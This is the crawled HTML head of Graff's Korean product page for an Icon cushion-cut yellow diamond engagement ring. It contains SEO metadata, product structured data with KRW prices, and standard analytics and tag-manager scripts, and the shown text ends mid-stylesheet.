

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html
body_size: 43429
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672',
        'sessionFirstVisitTime': '1.769594237915E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    아이콘 쿠션 컷 옐로우 다이아몬드 링, 옐로우 골드 | 그라프
</title>
<meta name="description"
    content="Discover the Icon Setting with Cushion Cut Engagement Ring from our Engagement Ring Collection and fall in love with a Graff diamond." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="아이콘, 래디언트 컷 | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR647C_RGR647%5c%22%2c%5c%22locale%5c%22%3a%5c%22ko_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22aV1_TCeRqNWHf6ai_jzE4OFtN2uMBnXN8KJWxYs6B4M3popiXFYoIZyngK6SNyGE3V_b53b-tMVxo9sGuRRpViGk5b-2gi4DAuZGk-xKNUBeEV2gcJhSjVZKUZC2u9tPRebp62J5THiCeg9fftYLM51EOLC0msMhTfC3gpFUK6NQDzrbYxY%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327598604112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2ff42ea3d4-1d41-4a87-93c7-b7f4faf4a818%2fmain%2f160x90%2f7s920ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2ff42ea3d4-1d41-4a87-93c7-b7f4faf4a818%2fmain%2f1280x720%2f7s920ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR647C_RGR647%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%ec%95%84%ec%9d%b4%ec%bd%98%20%ec%bf%a0%ec%85%98%20%ec%bb%b7%20%ec%98%90%eb%a1%9c%ec%9a%b0%20%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%eb%a7%81%5c%22%2c%5c%22description%5c%22%3a%5c%22%ec%98%90%eb%a1%9c%ec%9a%b0%20%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%ed%8c%8c%eb%b2%a0%20%eb%b0%b4%eb%93%9c%2c%20%ec%98%90%eb%a1%9c%ec%9a%b0%20%ea%b3%a8%eb%93%9c%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR647C_RGR647%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR647C_RGR647%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%ea%b7%b8%eb%9d%bc%ed%94%84%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw25a9f8c9%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR647C_RGR647_hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw87ab600c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR647C_RGR647_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw55501814%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR647C_RGR647_side_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw7581639f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR647C_RGR647side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2249630000%5c%22%2c%5c%22highprice%5c%22%3a%5c%22168900000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR647C_RGR647%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the Icon Setting with Cushion Cut Engagement Ring from our Engagement Ring Collection and fall in love with a Graff diamond.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-yellow-diamond-engagement-ring/RGR647C_RGR647.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw31db6e47/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw61a38ef5/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa8ef95ca/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ko","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769529169672/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"아이콘 쿠션 컷 옐로우 다이아몬드 링","description":"옐로우 다이아몬드 파베 밴드, 옐로우 골드","mpn":"RGR647C_RGR647","sku":"RGR647C_RGR647","brand":{"@type":"Brand","name":"그라프"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25a9f8c9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87ab600c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55501814/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647_side_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7581639f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR647C_RGR647side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"KRW","lowprice":"49630000","highprice":"168900000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
